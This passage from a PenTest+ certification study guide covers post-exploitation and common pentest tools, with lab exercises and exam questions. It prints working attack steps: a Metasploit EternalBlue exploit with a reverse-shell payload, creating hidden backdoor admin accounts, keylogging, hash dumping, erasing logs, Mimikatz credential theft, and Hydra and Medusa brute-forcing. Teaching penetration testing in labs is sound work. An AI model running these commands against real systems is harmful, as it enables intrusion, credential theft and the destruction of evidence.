New user creation One of my favorite techniques to maintain access to a system is to create a user account on the system that can be used to log on and gain access to the system at a later time. I typically create this new user account as an administrative account on the system as well. That admin account can then be used to connect to the file system or remotely connect via technologies such as remote desktop. Although creating an admin account is useful, as it has full administrative capabilities to a system, network administrators often audit the network and look at the number of admin accounts that exist. This means your admin account may be discovered during an audit. Let’s walk through an example of creating a new administrator account. First, we need to exploit the system using a vulnerability on the system you found using Nessus as the vulnerability scanner. I am going to use the EternalBlue exploit again against my Windows 7 system. From a terminal session on the Kali Linux system, I used the following commands to load Metasploit and gain a meterpreter session on the target system:
msfconsole use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcp set RHOST set LHOST exploit Once the meterpreter session opens, I can use the shell command to gain access to the operating system command prompt of the victim:
Meterpreter> shell Now that I am at the command prompt of the target Windows machine, I can use the OS commands to create a user account and add that user account to the administrators group: C:\Windows\system32> net user C:\Windows\system32> net user backdooruser Pa$$w0rd /add C:\Windows\system32> net localgroup administrators backdooruser /add C:\Windows\system32> net user
In this example, I start by using the net user command to view the list of user accounts on the system. This will help me understand the convention to use so
CHAPTER 8 Understanding Post-Exploitation Actions
283
that I can hopefully hide the account in the list of accounts. For example, if account names are similar to bsmith, then I would create a backdoor account that follows that convention — maybe gclarke. I then create the user account with the net user command and specify the account name and password. I then add that user to the local administrators group of the system, as shown in Figure 8-18.
FIGURE 8-18:
Creating a backdoor user account.
For the PenTest+ certification exam, remember that one method of maintaining access is to create a user account on the system to act as a backdoor to the system at a later time.
Planting backdoors and trojans You can also plant malicious software (known as backdoors) on the system to act as a backdoor to the system. When the software is run on the victim’s system, it typically opens a port on the system that you as the pentester can connect to, or the malicious software that is run on the victim’s system connects back to your hacker system (a reverse connection). The reverse connection is ideal because then you don’t have to worry about opening ports on firewalls on the victim’s network and system. You can also plant trojan viruses on the system, which typically open a port on the system that you can connect to at a later time.
284
PART 3 Post-Exploitation and Reporting
Other techniques for maintaining access A number of other techniques can be used to maintain access to a system after it has been compromised:
»» Scheduled jobs: You could create a scheduled job on the victim’s system that
runs a program to connect back to the hacker’s system, or opens a port on the victim’s system for the hacker to get in.
»» Scheduled tasks: Similar to a scheduled job, you could create a scheduled
task on the system that launches malicious software on the system that either opens a port or makes a connection to the hacker’s system.
»» Daemons: You could install a background service (Windows) or daemon
(Linux) that runs at all times and is designed to open a port on the system. The running service or daemon then waits for a connection from the hacker who can use the service as a method to exploit the system.
For the PenTest+ certification exam, remember that running a daemon or service in the background is a method of maintaining access. The service can be used as a backdoor to gain access to the system even after the system is patched and the original exploit no longer works.
Covering Your Tracks As part of your post-exploitation tasks, you are required to cover your tracks so that you can avoid detection. The “cover your tracks” subphase is performed as a final step in post-exploitation before you start the next phase of reporting and communication. Covering your tracks involves taking steps to ensure that an administrator does not notice you have exploited a system, and typically involves deleting entries in audit logs that have recorded your activity. One of the common techniques to cover your tracks is to erase the log files that may contain entries that tracked your activity as a pentester. To erase the Windows event logs from a meterpreter session, you can use the clearev command. The clearev command will erase the application log, system log, and security log (see Figure 8-19).
CHAPTER 8 Understanding Post-Exploitation Actions
285
FIGURE 8-19:
Covering your tracks with the
clearev command.
If the exploited system is a Linux system, many of the logs are stored in /var/logs, but you also have the logs that have been created by some of the post-exploitation commands you have run. You can use the truncate command to clear a log and specify the desired size of the log file after truncation has occurred (0 to erase all content):
truncate -s 0 logfile For the PenTest+ certification exam, remember that you should always cover your tracks after compromising a system. This involves ensuring evidence of your actions does not exist on the system. Erasing log files is an example of an action you perform during covering your tracks.
286
PART 3 Post-Exploitation and Reporting
Lab Exercises In these exercises, you look at some of the post-exploitation tasks that are common when performing a penetration test. To complete these exercises, you will need a Kali Linux virtual machine (VM), a Windows 7 VM, and a Server 2012 VM.
Exercise 8-1: Exploit a system and collect information In this exercise, you use Metasploit to exploit the Windows 7 VM and then collect information about the system and network. Remember that these exercises should be run on lab computers and not production systems.
1. 2.
Start a terminal session on your Kali Linux system. Run the following commands to exploit the Windows 7 system and obtain a meterpreter session:
msfconsole use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcp set RHOST set LHOST exploit
3.
Use the follow commands to identify the IP address and system information:
meterpreter> ifconfig meterpreter> sysinfo
4.
Use the following commands to enumerate the system and collect information about the networking environment, user accounts, groups, and other systems on the network:
meterpreter> run winenum
5. 6.
Review the log files that were created in the previous step (location of log files is mentioned on the screen). Keep the meterpreter session open for the next exercise.
CHAPTER 8 Understanding Post-Exploitation Actions
287
Exercise 8-2: Record keystrokes In this exercise, you migrate to the explorer.exe process and capture keystrokes of the victim’s system.
1. 2. 3. 4. 5. 6. 7. 8. 9.
Use the ps command and record the process ID of explorer.exe: _____________. Use the migrate command to migrate to that process so you can capture keystrokes from the Windows user. Start recording keystrokes with the keyscan_start command. Switch to the Windows 7 computer, launch a command prompt, and type ipconfig. Open notepad and type a message to yourself. Launch a web browser, navigate to www.facebook.com, and type a fake username and password to attempt to log in. Switch back to the Kali Linux system and use the keyscan_dump command to view the keystrokes. Use the keyscan_stop command to stop recording keystrokes. Use the exit command to get out of the meterpreter session.
Exercise 8-3: Obtain password hashes In this exercise, you exploit the Windows system again and use a meterpreter session to retrieve the password hashes.
1. 2.
Start a terminal session on your Kali Linux system. Use the following command to exploit the Windows system and get a meterpreter session:
msfconsole use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcp set RHOST set LHOST exploit
3. 4. 288
Use the hashdump command to retrieve the password hashes of the system. Keep the meterpreter session open for the next exercise.
PART 3 Post-Exploitation and Reporting
Exercise 8-4: Move laterally In this exercise, you exploit the Windows 7 system and then perform a port scan on the network to determine which systems have telnet running. You then telnet into that system from the Windows 7 exploited system.
1. To locate other systems on the network, type run
arp_scanner -r
/subnetbits.
For example, run arp_scanner -r 192.168.67.0/24.
2. Go to the Application menu at the top of the screen and choose Useful Applications ➪ Accessories ➪ GVIM.
3. Paste all of the hash values into the text file (one per line) and save the file as /root/hash.txt.
4. Type background at the meterpreter prompt to move the meterpreter session to the background.
5. To attempt to crack the hash values in the file, run the john
--format=nt
/root/hash.txt command.
6. Record the password for the administrator account here: ___________________. 7. Add a route for the target network so that you can reach the network through the meterpreter session by typing route add
. For example, route add 192.168.67.0 255.255.255.0 1.
8. To perform a port scan and locate telnet systems, run the following commands:
msf msf msf msf
exploit(ms17...)> use auxiliary/scanner/portscan/tcp auxiliary(tcp)> set RHOSTS 192.168.67.0/24 auxiliary(tcp)> set PORTS 23,3389 auxiliary(tcp)> run
9. In the list of meterpreter sessions that are running, type sessions and note the session number of your session.
10. To navigate back into that session, type sessions
#.
For example, sessions 1.
11. Telnet into the IP address of the Server 2012 system. 12. After you have telneted into the system, type quit to exit out of the meterpreter session.
CHAPTER 8 Understanding Post-Exploitation Actions
289
Exercise 8-5: Create a backdoor account In this exercise, you exploit a Windows system and then create an administrative account to use as a backdoor to the system at a later time.
1. 2.
Go to your Kali Linux system and open a terminal. Use the following commands to exploit the Windows 7 system and obtain a meterpreter session:
msfconsole use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcp set RHOST set LHOST exploit
3. 4.
To get the command prompt of the target system, type shell. To create a user account on the target system and place it in the administrators group, run the following commands: C:\Windows\system32> net user C:\Windows\system32> net user lab8 Pa$$w0rd /add C:\Windows\system32> net localgroup administrators lab8 /add
5. 6.
Run the net user command to verify the account was created. Run the exit command to go back to the meterpreter session. Keep the session running for the next exercise.
Exercise 8-6: Cover your tracks In this exercise, you cover your tracks be erasing the event logs from the Windows system.
1. 2. 3.
290
Go to the Event Viewer on your Windows system and look at the Application, System, and Security log to verify there are events there. Switch to the Kali Linux system and in the meterpreter session, type clearev to erase the event logs on the target system. Switch back to your Windows system and verify the event logs were erased.
PART 3 Post-Exploitation and Reporting
Reviewing Key Concepts This chapter highlights a number of post-exploitation tasks that can be performed after initially exploiting a system. Following is a quick review of some of the key points to remember from this chapter:
»» Kali Linux has a meterpreter session that has a number of commands to perform post-exploitation tasks.
»» You can use the run
winenum command to collect information about the target network after compromising one of the systems.
»» You may need to migrate to another process with the migrate command to perform some post-exploitation tasks.
»» Lateral movement is when you jump from the initial victim system to other systems on the target network.
»» After exploiting a system, you can create a backdoor account or run a piece of software to ensure you can gain access to the system at a later time.
»» Be sure to hide your tracks by clearing log files that have tracked your activity during the attack.
CHAPTER 8 Understanding Post-Exploitation Actions
291
Prep Test 1. You are the penetration tester authorized to perform a penetration test for an organization. You have exploited one of the target systems and wish to discover other systems on the network. What meterpreter command would you use?
(A) run post/windows/gather/hashdump (B) run arp_scanner (C) sysinfo (D) run killav
2. You exploited a Windows system and wish to record the keystrokes of the victim. What must you do before you can start recording keystrokes?
(A) Kill antivirus software (B) Obtain a shell (C) Enable the webcam (D) Migrate to the explorer.exe process
3. You are a penetration tester and have gained access to a remote system using a meterpreter payload. A few days later you attempt to exploit the system again and are unable to. Which of the following represents the best reason why?
(A) The system has been patched (B) Meterpreter is out of date (C) The system no longer exists (D) The network IP range changed
4. What command do you need to use to specify that you wish to obtain a meterpreter session when the exploit is executed?
(A) set payload (B) msfconsole (C) use exploit (D) hashdump
292
PART 3 Post-Exploitation and Reporting
5. You wish to perform a port scan after obtaining a meterpreter session on a target system. You placed the meterpreter session in the background and added a route to the meterpreter session for the target network. What command would allow you to set up a port scan?
(A) use auxiliary/tcp (B) use exploit (C) net user (D) use auxiliary/scanner/portscan/tcp
6. You wish to maintain access to the system after you have exploited it. What could you do to maintain access? (Choose two.)
(A) Truncate the logs (B) Create an administrative account (C) Capture keystrokes (D) Run a daemon
7. You wish to cover your tracks by clearing the logs on a Linux system. What command would you use?
(A) truncate -s 0 logfile (B) clearlog logfile (C) dellog logfile (D) purgelog logfile
8. You are trying to capture the keystrokes from a meterpreter session. You migrated to explorer.exe and have run the keyscan_start command, but keystrokes do not appear. What should you do? (A) keyscan_stop (B) keyscan_dump (C) migrate explorer.exe (D) keyscan_print
CHAPTER 8 Understanding Post-Exploitation Actions
293
9. You wish to make a call on a remote system and run a command prompt on that system. What command would you use?
(A) start (B) runas (C) psexec (D) whoami
10. You jumped out of your meterpreter session to do a port scan. What command would you use to view the list of meterpreter sessions?
(A) listsession (B) show-sessions (C) sessions (D) displaysessions
294
PART 3 Post-Exploitation and Reporting
Answers 1. B. You can use the run arp_scanner command and include the IP range as a parameter to detect other systems that exist on the same network as the target. See “Performing Lateral Movement.”
2. D. Before you can record keystrokes from a meterpreter session, you must attach to explorer.exe using the migrate command first. Review “Common Post-Exploitation Tasks.”
3. A. The reason the exploit worked the first time is because there was a vulnerability on the system. It is likely the administrator patched the system to remove the vulnerability, which is why you cannot exploit the system using the same technique. This is why you want to create a backdoor after exploiting a system. Check out “Maintaining Access (Persistence).”
4. A. You would set the payload of the exploit you are using to a meterpreter payload. The payload is the type of attack being performed. Peruse “Common Post-Exploitation Tasks.”
5. D. You can use the portscan auxiliary module to perform a port scan on the network and identify services running on other systems. The goal is that you will try to exploit these systems in order to move laterally across the network. Take a look at “Performing Lateral Movement.”
6. B, D. You can maintain access to a system, also known as persistence, by creating a backdoor on the system in the form of a user account or a service (or daemon) running in the background. Peek at “Maintaining Access (Persistence).”
7. A. You can use the truncate command in Linux to delete content from a log file. Look over “Covering Your Tracks.”
8. B. To view the keystrokes that were captured, you need to run the keyscan_dump command. Study “Common Post-Exploitation Tasks.”
9. C. PSExec is a command that allows you to make a remote call to a system and execute a program on that system. As a pentester, you can use this to make a call to a command prompt of the system. Peek at “Performing Lateral Movement.”
10. C. To display a list of meterpreter sessions on your Kali system, you can use the sessions command. Peek at “Performing Lateral Movement.”
CHAPTER 8 Understanding Post-Exploitation Actions
295
EXAM OBJECTIVES
»» Knowing the different use cases for pentest tools »» Being familiar with common pentest tools »» Analyzing tool output
9
Chapter
Common Penetration Testing Tools
T
he CompTIA PenTest+ certification exam includes a number of questions that test your knowledge of the different tools a pentester uses throughout a penetration test. The good news is that you are not expected to be an expert at all of these tools for the exam, just able to list or describe the tools you would use in different scenarios. In this chapter, you learn about the different scenarios for the common pentest tools — their use cases — and you are introduced to each of the tools as well. You learn about some of these tools in other chapters, but this chapter provides a consolidated list of the tools for you to use as a reference when preparing for the PenTest+ certification exam.
Understanding Use Cases for Common Pentest Tools To pass the CompTIA PenTest+ certification exam, you must be able to compare and contrast various use cases of the common tools used by penetration testers. In this section, you learn about some of the typical use cases for different types of pentest tools.
CHAPTER 9 Common Penetration Testing Tools
297
Reconnaissance The first use case deals with reconnaissance tools. When looking to perform the reconnaissance phase of the pentest engagement — also known as information gathering as discussed in Chapter 3 — you will use reconnaissance tools. There are two types of reconnaissance: passive reconnaissance and active reconnaissance. Passive reconnaissance involves discovering public information available on the Internet about an organization, while active reconnaissance involves engaging with the target’s systems to discover information (for example, doing a domain name system [DNS] lookup with tools such as Whois, nslookup, and dig). You could also do DNS enumeration with the DNSRecon Python script that comes with Kali Linux. When performing passive reconnaissance, pentesters also use open-source intelligence (OSINT) gathering tools to discover information such as hosts on the Internet, email addresses, and contact names. Some examples of OSINT tools are theHarvester, Maltego, Recon-ng, Shodan, and Censys. Review Chapter 3 for more information about passive and active reconnaissance techniques.
Enumeration Another use case is enumeration, also known as scanning and enumeration. You will use enumeration tools when you want to discover detailed information about systems on the network. The common tool you need to be familiar with here is Nmap. Short for “Network Mapper,” Nmap is a scanner that can perform ping sweeps to tell you what systems are up and running, and port scans to identify the ports that are open on each system and the version of the software running on those ports. Nmap can also do operating system (OS) fingerprinting where it discovers the type of operating system running on the system.
Vulnerability scanning You can run a vulnerability scanner to see what types of vulnerabilities exist on a system such as best practices not being followed, missing patches, and misconfiguration of the system. Vulnerability scanning is a great technique to discover weaknesses on a system in order to plan the types of attacks you will perform against that system during the pentest. A number of vulnerability scanners are available, but Nessus (www.tenable.com/ products/nessus) is one of the more popular commercial tools available for scanning vulnerabilities on a system. There are also specific scanners for specific
298
PART 3 Post-Exploitation and Reporting
types of systems. For example, Nikto and w3af are open-source scanners used to identify vulnerabilities in web sites.
Credential attacks Credential attacks, also known as password attacks, are used to help discover passwords for user accounts. If you are able to obtain a copy of the user account database or the password hashes, you could use offline password-cracking tools to crack the passwords. The benefit of offline password cracking is that you are typically not governed by an account lockout policy if doing the cracking offline. Another technique you could use for password cracking is known as brute-forcing services, in which you try every possible password to determine what the password is. You could even take a more non-technical approach and try dumpster diving (going through the garbage to see if you can locate password information).
Persistence After gaining access to a system, pentesters should be sure that they can maintain access to the system by creating another method of entry. For example, if you were to gain access by exploiting software that was not patched, at some point the administrator will patch the system and your exploit will not work. So, you’ll need an additional method to maintain access. This technique is known as persistence. Here are some common ways to maintain access to a system:
»» Scheduled jobs: You could create a scheduled job or program that would
create a connection from the compromised system to your pentest system.
»» Fake service: You could install a fake background service on the compromised system, which would allow you to remotely connect to the system.
»» Trojans: You could plant a trojan virus on the system so that you can make a connection to the trojan port to gain access.
»» New admin account: You could create a new user account on the system to act as a backdoor and place that user account into the administrator’s group so that you can gain admin access with it.
Check out Chapter 8 for more information about persistence.
CHAPTER 9 Common Penetration Testing Tools
299
Configuration compliance The goal of the penetration test may be to show compliance with standards and regulations that the company must follow. If performing a penetration test for compliance reasons, you will need to know the specific requirements of the environment for compliance so that you can be sure to test on those elements. For example, if a company processes credit card information, the company must follow a list of requirements to ensure the security of the systems that process and store that information. For example, one requirement is that the systems are each on a separate network segment. When performing a compliance-based assessment for this company, you would want to assess the network configuration and ensure that the credit card processing and storage systems are on their own network segments.
Evasion When performing a penetration test, you want to use the tools in such a way that avoids detection. For example, you will want to limit the use of aggressive scans and implement delays between scan attempts to avoid triggering any intrusion detection systems. A classic indication of a port scan is when the same IP address tries to connect to different ports on a target system over short periods of time. As such, most scanning tools offer options that you can configure to slow the scan down and spoof the IP address so that the connection looks like it comes from different systems.
Decompilation and debugging You can use decompilation tools to decompile a program to review the code and look for security weaknesses in the code. You can also use debuggers to step through code and better understand the flow of the code and what it is doing. A number of tools are available in this category such as Immunity Debugger (for reverse-engineering malware), the GNU Debugger or GDB (a Linux debugger), and WinDbg (a Windows debugger).
Forensics You can use forensics tools to analyze the contents of a system to identify activity against that system. Many forensics tools give you the capabilities to capture and analyze the contents of memory, the hard drive, and USB sticks. Autopsy is an example of a forensics analysis tool.
300
PART 3 Post-Exploitation and Reporting
Software assurance Software assurance testing tools are used to assess the security of software applications to ensure the software is not vulnerable to attacks that could allow hackers to gain access to the system. When performing a penetration test, it is important to test software applications running on systems to see if there are vulnerabilities that can be exploited. Following are the common software assurance testing tools that are grouped by the type of tool you should be familiar with for the PenTest+ certification exam:
»» Fuzzing: As a method to identify poor coding practices in software, you can
use a fuzzer application to send a large amount of input into the application being tested to see how it responds. Fuzzing is the process of creating variations of the input and sending the altered input into the application. Examples of fuzzing tools are Peach Fuzzer and the American Fuzzy Lop (AFL).
»» SAST: Static application security testing (SAST) occurs when the security tester reviews the source code of the application to ensure that the developers are following secure coding practices. SAST is typically performed as a white-box test, as you are given the source code to review. It should be noted that with static testing, you are not running the code, just reviewing the code.
»» DAST: With dynamic application security testing (DAST), the pentester runs the application and tests the functionality of the application and how it responds to different input. The security tester will test the application by attempting malicious input such as SQL injection code or other forms of malicious injection code.
For the PenTest+ certification exam, remember that fuzzing is sending altered input into an application to test how it handles different forms of input.
Looking at Common Pentest Tools Now that you have an understanding of the different use cases for the various types of tools, let’s take a closer look at the common tools used by pentesters. This list of tools is purposely organized the same way they appear in the CompTIA PenTest+ objectives so that you can review this chapter just before going into the exam.
CHAPTER 9 Common Penetration Testing Tools
301
Scanners The first category of tools is scanners. There are a number of different types of scanners — some scanners will scan for open ports, while other scanners are designed to find vulnerabilities within a system.
Nmap Nmap (https://tools.kali.org/information-gathering/nmap) is a common network scanner used by pentesters to locate systems on the network and determine the ports that are open on those systems. You can also use Nmap to identify the software running on the ports and the type of operating system being used. Look to Chapter 3 for a review on the Nmap syntax — you will need to know it for the PenTest+ certification exam!
Nikto and w3af Nikto (https://cirt.net/Nikto2) is an open-source web application vulnerability scanner. When you run it against a website or web application, Nikto performs a number of tests to determine if the web application is vulnerable to different types of attacks. To perform a Nikto scan against a system, you would use the following command:
nikto -h For example, to perform a web vulnerability scan on the system with the Internet Protocol (IP) address 192.168.1.3, you could use the command, nikto -h 192.168.1.3, as shown in Figure 9-1. If the web application was using SSL, you could use the following command to scan a HTTPS site: nikto -h 192.168.1.3 -ssl.
FIGURE 9-1:
Using Nikto to do a web application vulnerability scan.
302
PART 3 Post-Exploitation and Reporting
Another example of an open-source web application vulnerability scanner is w3af, which is labeled as a web application attack and audit framework to assess the security of your web servers. You can download w3af from w3af.org, or it comes preinstalled on Kali Linux where you can access it from Applications | Web Application Analysis. With w3af, you can select the different types of vulnerabilities to check for by selecting the appropriate plugins and then starting the scan (see Figure 9-2).
FIGURE 9-2:
Using w3af to perform different types of vulnerability checks on a web application.
Note that the CompTIA objectives list w3af under the credential testing tools, but I have placed it in the “Scanners” section as that is what the tool is best known for.
Nessus Nessus (www.tenable.com/products/nessus) is a commercial tool used for vulnerability scanning of systems on the network. Not only will Nessus scan for a wide range of vulnerabilities, but it will also scan a number of different types of devices for those vulnerabilities. Nessus also offers a downloadable free edition that is limited to scanning 16 devices, which is a perfect learning tool!
OpenVAS OpenVAS (www.openvas.org) is an open-source vulnerability scanner. OpenVAS can perform the vulnerability scan in a number of different ways, including authenticated and unauthenticated testing.
CHAPTER 9 Common Penetration Testing Tools
303
SQLmap SQLmap (http://sqlmap.org) is a program you can download to help automate SQL injection attacks against the web application you are authorized to test in your penetration test (see Figure 9-3). SQLmap comes preinstalled on Kali Linux. If you want to perform an automated test with SQLmap, you need to pass in the URL to be tested, such as sqlmap -u http://192.168.1.3/product.php?id=5. This means the request to the page accepts parameters as input, and SQLmap will try a number of malicious inputs on the ID parameter.
FIGURE 9-3:
Using SQLmap to automate SQL injection attacks.
For the PenTest+ certification exam, remember that Nikto is a web application vulnerability scanner; SQLmap is an automated SQL injection attack tool; and Nessus is a system vulnerability scanner used to identify weaknesses in a product.
Credential testing tools The next category of tools you need to be familiar with for the CompTIA PenTest+ certification exam is credential testing tools. Credential testing tools are tools that will help you crack passwords for user accounts on a system. There are a number of password cracking tools out there, but these are the tools the PenTest+ exam wants you to be familiar with.
Hashcat Hashcat (https://hashcat.net/hashcat) is a common password-cracking tool used to crack the hashes on passwords. Hashcat can crack hashes from a number
304
PART 3 Post-Exploitation and Reporting
of different hashing algorithms including MD5, SHA1, and more. Hashcat can use dictionary attacks and brute-force attacks to crack the password hashes. For example, you could use the following command:
hashcat -m 0 -a 0 -o output.txt target_hashes.txt /usr/share/wordlists/rockyou.txt Where:
»» -m 0 specifies the hash mode. 0 means MD5, while 100 is SHA1. »» -a 0 specifies the attack mode. 0 means a dictionary attack. »» -o specifies the output file to write the cracked passwords to. In this example I used output.txt.
»» target_hashes.txt is the file that contains the hashes to be cracked. »» rockyou.txt is the dictionary list file that comes with Kali Linux. You can view the many parameters of Hashcat and their possible values by typing hashcat -h in a Linux terminal.
Medusa and Hydra Medusa and Hydra are also password-cracking tools included with Kali Linux you can use to crack passwords. Medusa is a fast password-cracking tool that can encapsulate the password attack into different protocols such as HTTP, FTP, IMAP, MSSQL, POP3, SMTP, TELNET, SSH, and many more. To use Medusa on Kali Linux, use the following command:
medusa -h 192.168.1.3 -u admin -P rockyou.txt -M ssh This command will try to crack the password for a user known as admin on system 192.168.1.3 using SSH as the protocol and the password list file of rockyou.txt. Hydra is a password-cracking tool that can encapsulate the attack inside many protocols as well such as FTP, HTTP, HTTPS, LDAP, MS-SQL, MySQL, RDP, POP3, SMB, SSH, and many more. Notice that you can use it to crack passwords over RDP. So you could use Nmap to discover all systems on the network running RDP and then use Hydra to attempt to crack the admin password. For example, use this command to detect systems with RDP on the network:
nmap -sS 192.168.1.0/24 -p 3389
CHAPTER 9 Common Penetration Testing Tools
305
Once you have discovered the systems running RDP, you can then try to crack the passwords with the following command (assuming 192.168.1.3 is one of the systems):
hydra -l administrator -P rockyou.txt rdp://192.168.1.3 Where:
»» -l is the name of the user account to crack. Note you can use -L instead with a text file containing a list of users.
»» -P specifies the password list file to use. In this example I used rockyou.txt. »» Rdp://192.168.1.3 is the system we want to crack the password on. Note
the URL starts with the protocol. If you want to crack the password over FTP or HTTP, you would simply start the URL with those protocols.
Hydra can be used to crack passwords using many different Internet protocols; for example, you can use Hydra to brute force into a web site using HTTP or HTTPS. In the following example, I demonstrate how to use Hydra to crack the login DVWA site that is running on the Metasploitable2 VM:
1.
Ensure the Kali Linux and Metasploitable2 VMs are running, run ifconfig on each, and record the IP address: Kali Linux: ______________________ Metasploitable2: ______________________
2. 3. 4.
On Kali Linux, launch a browser and type http://. Choose the DVWA link. Right-click on the page and choose Inspect Element. You should now have the web page and the HTML source code shown on the screen.
5. 6.
In the bottom half of the screen, choose the Network tab to monitor network traffic as you try to logon to the site. In the main logon screen, type your name in the Username and Password textboxes and then choose the Login button. You will notice that your login fails (on the web page under the Login button), but you will also see on the Network tab that the page was posted to login.php.
7.
Select the login.php POST method line (see Figure 9-4). On the right you can see the details of the request (Header, Cookies, Params).
306
PART 3 Post-Exploitation and Reporting
FIGURE 9-4:
Inspecting the http post request.
8.
Choose the Edit and Resend button in order to recreate the HTTP post request message and gather information that Hydra needs to perform the password attack. Hydra needs the hostname or IP address, the login page URL, the request body, and the error message. Record the information: Host/IP: _____________________________________________________ Login page (Referer without host/IP): _________________________ Request body: _______________________________________________ Error message: _______________________________________________ In my example, I recorded the following information: Host/IP: 192.168.67.137 Login page (Referer without host/IP): /dvwa/login.php Request body: username=glen&password=glen&Login=Login Error message: Login failed (error shown on page)
9.
Next, replace the actual username and password with variables of ^USER^ and ^PASS^ as shown below: Host/IP: 192.168.67.137 Login page (Referer without host/IP): /dvwa/login.php Request body: username=^USER^&password=^PASS^&Login=Login Error message: Login failed (error shown on page) Note that ^USER^ and ^PASS^ are variables, which means that for every username and password that is read from a user list file and password list file, those words will be placed in those variables in order to try a large number of usernames and passwords from the one command.
CHAPTER 9 Common Penetration Testing Tools
307
10. Now that we have all the information, Start a terminal session in Kali Linux.
11. Enter the following Hydra command to attempt to crack the login page of the site:
hydra -L userlist.txt -P passlist.txt http-post-form "::"
Note that:
-L refers to a text file containing a list of users. -P specifies the password list file to use. refers to the IP or hostname of the website. http-post-form is the method to use to perform password attack. refers to the URL of the login webpage. refers to the username and password parameters. is the error message that was displayed on the page when the login failed. In my example, this is the command I executed to perform the password attack on the DVWA site: hydra -L userlist.txt -P passlist.txt 192.168.67.137 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login Failed"
If a username and password are found, you will see them displayed on the screen, as shown in Figure 9-5.
FIGURE 9-5:
Using Hydra to crack credentials for the website.
308
PART 3 Post-Exploitation and Reporting
Note that if you would like to see the actual username and passwords that are attempted display on the screen while the attack is occurring, you can add -V to the end of the command like this: hydra -L userlist.txt -P passlist.txt 192.168.67.137 http-post-form "/dvwa/ login.php:username=^USER^&password=^PASS^&Login=Login:Login Failed" -V
For the PenTest+ certification exam, remember that Hashcat, Medusa, and Hydra are all examples of password-cracking tools available on Kali Linux.
CeWL CeWL, short for Custom Word List generator (https://digi.ninja/projects/ cewl.php), is a unique credential-cracking tool in the sense that it is used to generate a text file containing potential passwords by crawling through a site. You could use the following command to generate a wordlist file:
cewl -d 2 -m 5 -w words.txt http://www.yourcustomer.com Where:
»» -d 2 specifies the depth in the site to go. Here we are going two links deep. »» -m 5 specifies the minimum length of characters in the words picked up. »» -w specifies the file to write the list of potential passwords to. John the Ripper John the Ripper (www.openwall.com/john) is a multiplatform password-cracking tool that runs on platforms such as Windows and Linux, and can crack passwords stored in different hash forms such as MD5 and SHA. The John package that comes with Kali Linux includes a number of tools such as:
»» mailer: The mailer command is used to email users who have their passwords cracked.
»» john: The john command is the John the Ripper password-cracking tool. »» unafs: The unafs command is used to warn users about their weak passwords.
CHAPTER 9 Common Penetration Testing Tools
309
If you have the passwords in a file, you can attempt to crack those passwords with the following command:
john --format=raw-md5 target_hashes.txt Where:
»» --format specifies the type of hash values being cracked (MD5 in my example).
»» target-hashes.txt specifies the text file containing the list of hashes. In Figure 9-6 you can see that I ran John the Ripper against a file called target_ hashes.txt, and it was able to crack two of the passwords: Password and HELLO.
FIGURE 9-6:
Using John the Ripper to crack password hashes.
You can also use a wordlist file with John the Ripper to perform a dictionary attack on the password list using the following command: john --format=raw-md5 --wordlist rockyou.txt target_hashes.txt
Cain and Abel Cain and Abel is an older password-cracking tool that has a number of features. It can easily capture traffic on the network and then discover passwords that are sent in clear text. It can also be used to crack many different types of passwords, such as MD5 hashes, Cisco hashes, Windows passwords, and password-protected files.
Mimikatz Mimikatz is a post-exploitation tool available in Kali Linux that is used to steal passwords off a Windows system after the system has been exploited. The tool steals the passwords by locating passwords stored in memory on the exploited system and aids in gaining access to other systems on the network. Prior to Windows 10, Windows would load the encrypted passwords into memory with a feature called WDigest and the secret key to decrypt the passwords.
310
PART 3 Post-Exploitation and Reporting
Mimikatz leverages this and is able to decrypt the passwords. In Windows 8.1, Microsoft added the capability to disable the WDigest functionality, and it is disabled by default in Windows 10. However, after compromising a system, you could enable it again. To use Mimikatz after you have exploited a system, you can use the commands shown here:
mimikatz # privilege::debug Privilege '20' OK Note that the first command is to verify that you have the privileges to run the command (you must be an administrator to run Mimikatz). If you receive a return status code of Privilege '20' OK, then you are an administrator. Next, we load the Sekurlsa module for Mimikatz, which will retrieve the passwords from memory:
mimikatz # sekurlsa::logonpasswords As output you will receive a list of usernames found in memory with the LM hash, the NTLM hash, and the SHA1 hash of the passwords, as well as information such as the username, domain name, and the password in plain text. For the PenTest+ certification exam, know that John the Ripper and Cain and Abel are password-cracking tools. Also know that Mimikatz is a post-exploitation tool that can be used to steal passwords after gaining administrative access to the system.
patator and DirBuster Two additional password-cracking tools to be familiar with are Patator (https:// tools.kali.org/password-attacks/patator) and DirBuster (https://tools. kali.org/web-applications/dirbuster). Patator is a password-cracking tool that is used to crack passwords given the hash values of the password, while DirBuster is an Open Web Application Security Project (OWASP) designed to locate directory and filenames on a web server.
Debuggers Debugging tools can help you analyze the actions taken by a particular piece of software. Debuggers allow you to analyze the code of an application to see what the application is doing underneath the scenes. Many debuggers have advanced features that allow you to inspect the values of items such as variables while you
CHAPTER 9 Common Penetration Testing Tools
311
step through the code so that you can determine the types of changes that are occurring when the application executes. Following are the debugger tools you should be aware of for the CompTIA PenTest+ certification exam:
»» OllyDbg: A debugger you can use when you do not have the source code available. OllyDbg (www.ollydbg.de) allows you to perform binary code analysis (analysis on compiled code).
»» Immunity Debugger: A common penetration testing tool that allows you to
analyze malware and reverse-engineer binary files (www.immunityinc.com/
products/debugger).
»» GDB: The GNU Debugger (www.gnu.org/software/gdb) is a debugging tool
available in Linux. It is a command-line tool that allows you to inspect the area of memory used by the program being debugged and monitor code sections that are executing.
»» WinDbg: WinDBg is a debugger built for Windows by Microsoft (https:// docs.microsoft.com/en-us/windows-hardware/drivers/debugger/ debugger-download-tools). It can be used to debug applications, device
drivers, and operating system components.
»» IDA: The Interactive Disassembler (IDA; www.hex-rays.com/products/ida)
tool allows you to process an executable program and generate the assembly code from that executable.
Software assurance When performing your penetration test, you can use debugging tools to help analyze software, but you can also use other software-assurance testing tools to test software for weaknesses in design and application code. Following are the software-assurance tools you should be aware of for the PenTest+ certification exam:
»» FindBugs/find-sec-bugs: FindBugs (http://findbugs.sourceforge.net)
and find-sec-bugs (for Find Security Bugs; https://find-sec-bugs.github. io) are static analysis tools used to review and analyze Java code. Both have plugins that can be added to popular IDEs such as Eclipse or IntelliJ.
»» Peach Fuzzer: Peach Fuzzer is a fuzzing tool designed to test the application
